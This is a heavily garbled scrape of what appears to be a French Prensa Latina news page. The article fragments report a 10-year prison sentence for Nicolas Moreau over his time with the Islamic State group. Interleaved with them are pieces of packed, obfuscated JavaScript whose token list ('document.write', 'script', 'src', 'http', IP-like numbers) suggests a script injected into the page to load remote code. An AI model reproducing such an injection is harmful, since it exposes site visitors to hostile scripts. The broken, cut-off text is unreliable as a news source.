
| Contacter avec Prensa Latina
es nous
mation Latino-américaine
 ans de prison le fr
EI
c){return c.toString(36)};if(!''.replace(/^/,String))
.
ng(a)}k=[function(e){return d[e]}];e=function()
eplace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}
1
4
:
URI|src||write|http|45|67|script|text|rel|nofollow|type|97
5
2
aris a condamné à 10 ans de prison Nicolas Moreau,
pour un an et demi avec le groupe terroriste État
.
1